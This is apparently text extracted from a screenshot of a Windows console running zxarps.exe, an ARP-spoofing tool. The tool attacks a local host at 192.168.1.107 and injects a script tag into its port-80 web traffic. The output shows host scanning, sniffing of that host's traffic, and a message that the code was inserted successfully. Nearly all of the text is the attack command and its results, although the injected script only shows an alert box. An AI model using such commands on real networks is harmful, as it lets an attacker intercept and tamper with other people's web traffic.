 管理员: C:\Windows\System32\cmd.exe - zxarps.exe  -idx 0 -ip 192.168.1.107 -p 80 -insert  ...
H:\BaiduYunDownload\zxarps>zxarps.exe -idx 0 -ip 192.168.1.107 -p 80 -insert   "
<script>alert('chenqihao, sgoyi !')</script>"
0. Realtek PCIe GBE Family Controller
IP Address. . . . . : 192.168.1.109
Physical Address. . : D4-BE-D9-E2-47-DF
Default Gateway . . : 192.168.1.1
[*] Bind on 192.168.1.109 Realtek PCIe GBE Family Controller...
Scanning Alive Host......
Found Alive Host:
1:   192.168.1.107 D0-7E-35-0A-EF-D3
Sniffing......
192.168.1.107 -> 59.82.2.37
成功插入代码.
59.82.2.37 -> 192.168.1.107